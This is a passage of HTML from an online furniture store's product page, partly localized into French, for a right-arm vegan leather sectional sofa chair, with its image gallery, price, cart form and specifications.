4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651310889"
              data-media-position="7"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651343657"
              data-media-position="8"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Restore Right-Arm Vegan Leather Sectional Sofa Chair
                </h1>
                <a href="/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair" class="product__title">
                  <h2 class="h1">
                    Restore Right-Arm Vegan Leather Sectional Sofa Chair
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,037.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,037.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/fr/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49068495372585">
                  
<input type="hidden" name="product-id" value="9425482973481" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="49068495372585"
          >Default Title - $1,037.50</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Restore Right-Arm Vegan Leather Sectional Sofa Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Restore Right-Arm Vegan Leather Sectional Sofa Chair</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/fr/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="49068495372585"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="9425482973481" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/fr"
      data-variant-id="49068495372585"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&width=500"
                        alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Restore Right-Arm Vegan Leather Sectional Sofa Chair
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,037.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,037.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>Create your custom living room and lounge area with the Restore Vegan Leather Right-Arm Sectional Sofa Chair. The Restore Right-Arm Chair appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and vegan leather upholstery. Dense foam padding and a pocket coil spring system in the cushions offer a luxe seating experience for your living room and lounge. The Restore Living Room Sofa Chair is solidly constructed from plywood and wood with non-marking foot caps to protect flooring and connectors between modular pieces. Chair Weight Capacity: 440 lbs.<br>Set Includes:<br>One - Restore Right-Arm Sectional Sofa Chair</p><li>Right-Arm Sofa Chair</li><li>Durable Vegan Leather Upholstery</li><li>French Piping Details</li><li>Pocket Coil Spring System</li><li>Non-Marking Foot Caps</li><li>Modular Connectors</li><li>Chair Weight Capacity: 440 lbs.</li><li>Overall Product Dimensions: 40.5"L x 41.5"W x 28"H</li><li>Seat Dimensions: 26.5"L x 35"W x 16.5"H</li><li>Armrest Height from Seat: 4.5"H</li><li>Backrest Height: 11"H</li>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/lp-restore-right-arm-vegan-leather-sectional-sofa-chair" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553651114281"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553651147049"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553651179817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553651212585"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553651245353"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
